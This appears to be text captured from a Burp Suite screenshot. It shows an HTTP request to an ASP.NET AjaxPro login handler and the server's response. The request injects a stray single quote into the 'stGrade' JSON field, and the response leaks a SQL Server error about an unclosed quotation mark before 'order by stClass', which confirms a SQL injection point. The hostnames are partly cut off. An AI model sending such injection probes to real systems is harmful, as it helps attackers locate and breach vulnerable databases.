 Request
Raw Params Headers Hex
POST /gdsdwyzx/ajaxpro/Login,App_Web_login.aspx.cdcab7d2.ashx HTTP/1.1
Host: ww .net
Content-Length:
X-AjaxPro-Method: GetStClass
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Content-Type: text/plain; charset=UTF-8
Accept: */*
Origin: http://ww .net
Referer: http://w /wyzx/login.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"stGrade":"1' "}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 25 Jul 2020 16:28:41 GMT
Connection: close
Content-Length: 131
null; r.error = {"Message":"字符串 ' order by stClass'
后的引号不完整。","Type":"System.Data.SqlClient.SqlException"};/*